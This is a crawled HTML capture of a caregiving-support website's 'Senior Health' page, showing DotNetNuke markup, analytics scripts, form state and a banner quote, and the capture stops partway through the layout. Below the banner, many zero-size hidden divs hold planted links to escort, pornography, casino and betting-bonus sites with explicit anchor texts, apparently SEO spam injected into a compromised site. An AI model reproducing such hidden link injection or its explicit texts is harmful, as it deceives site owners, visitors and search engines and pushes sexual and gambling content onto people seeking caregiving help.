

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sageminder.com/SeniorHealth.aspx
body_size: 26396
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Senior Health
</title><meta id="MetaDescription" name="DESCRIPTION" content="Caregiver stress, nutrition, weight, medicaid information, how to prevent falls, everything a caregiver needs to know is here.  Great links, resources, tools, and information.  Trusted source." /><meta id="MetaKeywords" name="KEYWORDS" content="Caregiving Articles, caregiving issues,  caregiving resourses, caregiver, caregiving, caregiving topics, Caregiver Burnout on Twitter, Eldercare Support on Facebook, nutrition, reminder, elderly health care, elderly care, family care center, tracking tools, home monitoring, seniors, warning signs, stress management,,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/DesktopModules/HTML/module.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Quotes/module.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Links/module.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/SageMinder/skin.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/SageMinder/Banner.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/SageMinder/cnt-Address_Light.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/SageMinder/sage_Category-Cnt-Peachy.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/SageMinder/sage_Category-Cnt.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/css/superfish.css" rel="stylesheet" type="text/css" media="all" /><link href="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/theme.css" rel="stylesheet" type="text/css" media="all" />    
       
		    <!--<script type="text/javascript">
			    var _gaq = _gaq || [];
			    _gaq.push(['_setAccount', 'UA-22457330-2']);
			    _gaq.push(['_trackPageview']);
			 
			    (function() {
			    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
			    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			    })();
		    </script>-->
        
          <script type="text/javascript">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-22457330-2', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');

          </script>

		  </head>
<body id="Body">    
    <form method="post" action="/SeniorHealth.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="++X3lKHcS448mkuYkC3HiuKXJm6aQhfXRfBhA+wfZ/2eGHq8CB4f5Pqw3MaJtn3+Uef/gV2S75NvSVMYpJOYzL70AOrYylXbOSE15EclcSozloSIAT2KLy+oFv5mkD74X9d1W+cJ5LIzBZPupbZMSeSLa92JeyKlIs7TcpdVcDpGQMuyVw6o1tWEcF3ZbImHuA2kh0qEwDMR2yoR1Bil1bRtR655glJ2m8Gnr472hM/z5DM9mgR7xQn0Que+gpUBNwhWCW4EAECjGyWnM7VfV9nSKyUOArtGESZQPAB9RFjEgT/[base64]/K+nlmSsNk3EBEYhckFMQkWvr966Wjly+UTGztUsh1aQlTqZqG31H6Syz//5y5Vdx2nMzbwGkgny2QGroy+5hAuKVdYOHNqfR6vHscUE6cjTyvJ06MjTZRrozTc9Xm8ZJorVmlsmiKHV5r/xAQTFtaienRV9+6yBY/aqMvdgHc6xByyzuJzRLHqnv9Ff4tQot2RN+SFeI97oJr2+wdvhU/rcoVUABVn6tmPU0BO9EivjnGgYv758uOafn5I/4/yFLIyygaykbuKdlMx6EZ2AlYFxuKfrJaa4InySGg88bp0xaZYBzaglIAL63fMfATZc7kwzFTQt7KOy/e95611o06p+mNJ+ssf08US92vbvnHgZZCKR4zTKGLytddO+L7X/auMffzD+fyDojjQMtBeRuCVP2iQUtD0uzGNiv+5sbzn7N2+UvdQKOLj3gqqRcVLpxKRksFIq9WO7/yWFv/9y+avV06mfSGMJ2dpWkzEqKtdG0DF/rNaXGfARYpXBEU95tRu3KQpi0v0j2s374c2hPlFy8+MSJhZb8pY7iK7FcbbaUKc98FaxCC6ds5UB659bhgpcNrkKIF0MGXDY7yzN89rfeCoHjGcTTdpHwrnsXGW+DnL1h/iQJ1By+NSdM6mDvgin2+6WDKmaK45FgLrG6m+f6EOgUGhS8P089x5S2Wu+G9Vn51LBad5LpphQU9l627GBmw1P89KUPf2Cj7iO9/+ioohHLuMFg5xH9pQEXE4nwf9ob6SIbaYMOjWExnewCZdhfGsx3whOPY3oGul3qPZmXQ2gWVcCeVP+s9n0hPcKGHybrcbywL1MuHvv9l8bgd4+jJIYMdpKaI4y3orZ/4N4DP1a0Fn8MppJe3rK5ZFNtIVLa/1BuIbgd1BpOxSXMrwE5dy51JR9PWbUcfqBgLCdSWOCjm2FfAF6SVYhtCmoPDTalc/++l6pfrd4JY4rDE11Sfr025MP5QA26TdISa9MZFI6mNID27DkU78plAV1n4dcJ2Qu6L4e6+ucUzA/4rWyCZmvjD49KqFAxte8a2gl0JRYUAlHqO5Z4hJe959K5sZh99lRlf2vzsPX1lrmNjiKU/Eylg4irqPxUxG6rpgx2pxSyQOSyHJJLl4pjJvQfKhY/ypIeeJsmh/9x/Bfy48/rdnStEQ4YovdDZlHq9m9KzC99R/5jxCfB3rrKmbsG+6ZkSuIDDyGHPAeO1bJhbLa3Zf53P9t5qtuJEIxwWhMcUd75cmOcj6+G0wWWo42VO+mm+UQuxrIbFnEEPu1g5li+uYK21J+vwRp4dRuWBbSBQxakz8tCcyaXtg1YYcMKu7UvpWvd/liGG3cNmVMLm6cNA7Qt7uBWmYpJh5fVvJdjsGues+sc1HFz537WI0hxwYVAzf7k2FVkkiMgdVxY5WjXjuchuaEPqguKnGVJrOeMYj3Iu4m5F5V2Tp+8iYIBe4Cfz497qLme97IMOx9Wgzsn+4Ah+l8KeYd9Nl0AkxWUG/VzJQFyob7uxySWWTIljkGfI6ZviCx9ukrGfgkvx/mBi57vJSC7C3D4+W6L2GHqxKyXmcsCMvPZXc/QJAK8ZxLMNpDn33vK9+Y2QuseTX9JZ52s7lOtzn4DZqNwtEbfX6LwxHqkq8/8AExdYTQE9zZyYwB9yUsH121TCxKA+y9MlyIBssFzsdpmD1BYfqrrrpTO8uuOIRNfz8qvSir8AiQVPzT/5vfVFLV5HwmkvjQl/3K5M4e5vXIorGbaFIIdr7dBwCXjqpZUv8yI1MvRk7jGb+ky72pomINqaUOu6G2a0LlYheWZQqs12WXqQLywFGRU+h7hGpVavkBRj2RokbvUPBTDDFxlDfyWGhwOdqcXhcRJoTCjQuirb+45L1wei53qXVpWjDqIjt+c+ehG1qMIe3/9GSTVSX7/Gnp4WJKQ5uQt3MXRYEyeV30EZpmkx1PlgfFR/[base64]/lrVzD1nHZxO4VksECc8f9oANOs/14O5KfByqxmqC8VxhH0UW/N2Jcm4UxvDGlIhfOngURhg0N+4HZdrTkxCPojBRm5bkXzq5fn/AdSjfQZgpFTLQ6PyenOm2z/D6NMAClQTbhxPjMlefsPXqz1Z5fygVJ/wGaD3WG2/toKkTRETo8j6HBwsnO3VJ0+bX/A2Z0AgjyqhRHUW3wKtDEheKSea4BPsFWUFcfjXIcWE/4P+WjwMrXv4s2AbsYgAkTNKSEYW0+kSm0OrXtSYLVbbLbozVyTul5E0+3SkyHQLQIVzs/J3rHAXusBF7SXL/sp/lILkega/VtaS8s5x4pNS7EM74gEZa/oqBItVrlvPe4pYZM4mjDYorXce7+vURdVrDZh8ey3phUuKUUGZbqFIr4AxeAPjEK+czCNecJyH2/AInfiaRbv5v7ev0UW6LauNcMBW/ywubBqlMboV9TvA+alI0jCRlZjEUsGXsh/z+WmXwkEK47hTlzLOLxayfC8jmTtpvMagLeDictOXU7d1JWY18E46hcDT0inLuanvrQJv6XAF1F6NcXehl2WxHwOUX9meR0U+UfzM7xEF9jeD7xGhrZZkuh2GOzS5TxqhKEQlMg6/P/[base64]/UUaaxx26ioYJeYlBczah80qW4w0G8fenQG4k1lAOO/JvZlougyKCgXcurkfbylIbWjlqLKgs0NiTUTpYr8tORDmceuKCtjwzOhnRMcfIEH4cO3/[base64]/BiDyITRDFxIBhK3UP8jzf579oKekKMZTIUKF/JtbMIterlpdvzG/mc/C5JgMhE8sC6QWeW6ub9wdxi1tknhPmHgTgWtQl3isUkzeaQAWGTHl4HOOV+dAWiLxM7IYwlurxpaAmRPOiLbJLfM4tQAFyYchlBg4D7M5WUvAlXMCtVsjpI6UwB9jfhO77+BF9TnKRsEkkXR60Qje4hdJ7D8uExRZfZ/dTRJuambmvL1v9QjkA7FaXygwT0CrdzeyVz9JN6lfqFiR7D8bQAujsf/S0rXnRZiOP5/p3oMwKkfoC00EwaOhyaldQKJoNO9R+zk4KZqq41Pt7lQedVhedEdi1KVWYmCNqLuIn6XgoSwmrDBh5BH9bOxlrGmh+rlrxZ7D85n7VrJdDPPKIrqCcxRPJRvrsIjezqB7ozJpHg8YuG6FudGZtxqGAlpJv5KvcpO4+zCckSLquA4mlIot8+mFIdMzsxZbYxpzPe/lW2YCtHe9Xwy/Gfha+Q1FkQxZMWX+TqHn8YlP2IJEYPWM3VHqZ5a9eiIe4by1YwqMptteGeQdnNIy0TWvML6ZTDhoZEf2lPbzaUid66eDHZN3IChM3AsoXVsjxIYeRxD7wG14IrqDulYgWOEs0cSbqxccL8j9+RFhLqt+RwSimNF/[base64]/lcGA+E7VBvdYVjPh5vu/WJf2zcAT6edjlw0VdvhL/o3tPzVYQP2ea5qtczxOAcguN5xUn/rjhcGiqn44Qb7003sLwCr/1RTWm9fmq/u0dFN7WulxpKrFGs3V/n49NNnJ8r0V31YfxekwVxEXXUJjyoXZVEwzMp0lcl0f3YBynkOUED7JjUvYz0At0HtTb8dAi8cwkV5s+8uCZTxdHIZe5D9kznN9oUgtBGr1dQu0d02QEXN8AECd2WVZRrWRn/KSsW8JW7Z1pm3f7wY9eJMdJZPpgX0QttkPknT09kD9GzHb4oalLt9HK2zVI9jF/[base64]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[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1sDNl41CrwsRMAlALoUIq4GdaJ3GBwZQCJJLGP4Zua90R1gjE1&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/js/jquery-1.3.2.min.cs.js" type="text/javascript"></script>
<script src="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/js/superfish.js" type="text/javascript"></script>
<script src="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/js/superfish-init.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=D9drwtSJ4hBXYZkZkx6s9ZplOjUC4d2mM1MuRCemqWJUPItAcoQaN8P8fOCow1E2yOR98ya1LH1isYnKwwchl3ER5t_kV_A5pAoHo_mWYMalNGCZpc3ZnaGsdPQ2EW-quk7KxoCjabxDPTnS0&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=JnUc-DEDOM5XNal9j1mvIbx31IqtVXsGqMv0Izw0LNYme6xXLPKWF7CuRDJArfpw1pQsbBJTfJ0kPTeo62NCWziAWbVzhMsUZJp2yp1qpJThWVrh4yQQu3ueolaCGk0qvR-1BjMYT41lBoeftn4IwLaUVxg1&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="SpGLIXWI+TA2Aw928pkV+4QNZCL7OVioGxVQyAY9shwClt9Y1CfPfjvLpcY4BavVClDq1UXyH+T+rUnXi+X4O2VkyrCHcD4DfQNEmezgqeRynbnOJTaGbsAOWWBnPf6lSqhg4A==" />
</div><script src="/js/Debug/dnncore.js?cdv=273" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        



<!-- This is for ColorBox 1.3.8 -->
<!-- TODO: Compress jquery.colorbox.js -->
<script type="text/javascript" src="/Portals/_default/Skins/SageMinder/colorbox/js/jquery.colorbox.js"></script>
<link rel="stylesheet" href="/Portals/_default/Skins/SageMinder/colorbox/colorbox.css" type="text/css" media="screen" />
    
<!-- This is for the new menu -->


<!-- This is for reCaptcha -->


<link href="/Portals/_default/Skins/SageMinder/skin.css" rel="stylesheet" type="text/css" />


<table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td height="33" valign="middle" align="center" bgcolor="#0f238c">
            <table class="DefaultWidth" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                    
                    <td align="right" style="padding: 8px 0 2px 0">
                        <a id="dnn_dnnUSER_cmdRegister" title="Create Account" class="Register" href="javascript:__doPostBack(&#39;dnn$dnnUSER$cmdRegister&#39;,&#39;&#39;)">Register</a>
       
                           
                        &nbsp;
                        <a id="dnn_dnnLOGIN_loginLink" title="Login" class="Login" rel="nofollow" onclick="this.disabled=true;" href="https://www.sageminder.com/login.aspx?ReturnUrl=%2fSeniorHealth.aspx">Login</a>

                    </td>
                </tr>
            </table>
        </td>
    </tr>
    
                               
                            
    
    <tr>
        <td valign="top" height="100%">
            <table class="DefaultWidth" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>        
                    <td bgcolor="#FFFFFF" valign="top">
                        <table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                                <td align="left" valign="middle" class="LogoTD">
                                    <a id="dnn_dnnLOGO_hypLogo" title="SageMinder System | Senior Call Service" href="https://www.sageminder.com/Home.aspx"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/Sage-Minder_LOGO.png?ver=2016-06-27-134001-457" alt="SageMinder System | Senior Call Service" /></a>
                                </td>
                                <td height="120" valign="top"><img src="/Portals/_default/Skins/SageMinder/sage_hdr_rule.gif" /></td>
                                
                                <td id="dnn_BannerRightPane" valign="top" class="Banner-Right-Pane">
                                    <div id="banner_right_text">                                        
                                        <p><img src="/Portals/_default/Skins/SageMinder/sage_hdr_home_pic01.jpg" style="float:right" /></p>                                       
                                        <div style="margin-top:-7px;">
                                            <p>
                                                <span style="color: rgb(204, 135, 0);">Empowering Caregivers...</span></p>
                                            <p>
                                                <span style="color: rgb(204, 135, 0);">Improving Outcomes... with:</span></p>
                                            <p>
                                                <span style="color: rgb(73, 88, 166);"><span style="font-size: 20px;">Tools</span></span><span
                                                    style="font-size: 20px;"> <span style="color: rgb(204, 135, 0);">~</span> <span style="color: rgb(73, 88, 166);">
                                                        Resources</span> <span style="color: rgb(204, 135, 0);">~</span> <span style="color: rgb(73, 88, 166);">
                                                            Services</span> <span style="color: rgb(204, 135, 0);">~</span> </span>
                                                <span style="color: rgb(73, 88, 166);"><span style="font-size: 20px;">Support</span></span></p>
                                        </div>
                                    </div>
                                <div class="DnnModule DnnModule-DNN_HTML DnnModule-1040"><a name="1040"></a>

<table width="100%" border="0" cellspacing="0" cellpadding="0">  
  <tr>
    <td id="dnn_ctr1040_ContentPane" valign="top"><!-- Start_Module_1040 --><div id="dnn_ctr1040_ModuleContent">
	<div id="dnn_ctr1040_HtmlModule_lblContent" class="Normal">
	<script language="javascript" type="text/javascript">
    document.getElementById('banner_right_text').style.display = "none";
</script>
<p><img src="/portals/0/Banners/hdr05.jpg" style="float: right" alt="" /><span style="color: #d49d5a"><span style="font-size: 22px">"Caregiving is the hardest job I have ever had. It is so nice to go online and see that others are experiencing the same things."</span></span></p>
</div>

</div><!-- End_Module_1040 --></td>

  </tr>
</table>










</div></td>

                            </tr>
                        </table>            
                    </td>
                </tr>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.gaziantepkuruyemis.com/" title="gaziantep escort" target="_blank">gaziantep escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://yabancidizibax.com/" title="erotik film izle">erotik film izle</a>
<a href="http://www.viprussianescort.com/" title="Rus escort">Rus escort</a>
<a href="http://www.gazianteprusescortlar.com/" title="gaziantep rus escort">gaziantep rus escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://bodrumluweb.com" title="bodrum escort">bodrum escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.universalu.org/" title="alanya escort bayan">alanya escort bayan</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://istanbulartsnob.com/" title="istanbul escort">istanbul escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://lasip.net/" title="antalya escort">antalya escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.niceescorts.com/" title="escort antalya">escort antalya</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://lalika.net/" title="İstanbul Escort">İstanbul Escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://maltepeokul.com/ad-tag/escort-bostanci/" title="bostanci escort">bostanci escort</a>
<a href="http://maltepeokul.com/" title="pendik escort">pendik escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://mobilcasinositeleri.com/poker-siteleri" title="poker siteleri">poker siteleri</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.pornovidea.net/video/1057/slunce-seno-a-erotika/" title="slunce seno a erotika">slunce seno a erotika</a>
<a  href="http://www.opositive.net/porn/belle-chatte-poilu/" title="belle chatte poilu">belle chatte poilu</a> 
<a href="http://www.hindixxxvideos.net/video/3042/show-me-how-to-fuck/" title="show me how to fuck">show me how to fuck</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://dinidae.com/">deneme bonusu veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://toydc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://allfootballgoal.com/">bedava bonus veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://trmostbet.com/">mostbet</a>
<a href="https://footballofficialscamp.com/">deneme bonusu veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a title="deneme bonusu veren siteler" href="http://allfootballgoal.com/">deneme bonusu veren siteler</a>
<a title="dictate.ms - 1xbet giriş sitesi" href="http://dictate.ms/">dictate.ms - 1xbet giriş sitesi</a>
